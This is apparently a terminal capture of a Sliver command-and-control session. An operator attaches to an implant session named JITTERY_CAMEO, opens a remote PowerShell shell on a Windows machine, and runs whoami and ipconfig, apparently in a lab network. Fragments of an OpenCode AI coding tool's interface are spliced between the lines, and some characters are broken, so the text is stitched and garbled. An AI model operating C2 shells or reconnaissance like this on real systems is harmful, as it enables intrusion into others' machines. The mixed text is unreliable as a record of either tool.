 [127.0.0.1] sliver > use 0e0c0bd0
[*] Active session JITTERY_CAMEO (0e0c0bd0-23da-4a79-9be3-72b72e4fee01)
[127.0.0.1] sliver (JITTERY_CAMEO) > shell
[*] Shell management: `shell ls`, `shell attach <id>`
[*] Escape: press Ctrl-] to return to the Sliver client
[*] Opening shell tunnel ...
opencode
[*] Started remote shell [1] with pid 6664
PS C:\WINDOWS\system32> whoami
whoami
anything... "What is the tech stack of this project?"
iyj\bokul
PS C:\WINDOWS\system32> ipconfig
DeepSeek V4 Flash Free OpenCode Zen · high
ipconfig
tab agents ctrl+p commands
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet0:
/connect to add an AI provider and start coding
Sufijo DNS espec�fico para la conexi�n. . : localdomain
V�nculo: direcci�n IPv6 local. . . : fe80::c1b7:90b0:c6cb:d13e%10
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.163.130
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.163.2
Adaptador de Ethernet Conexi�n de red Bluetooth:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec�fico para la conexi�n. . :
PS C:\WINDOWS\system32>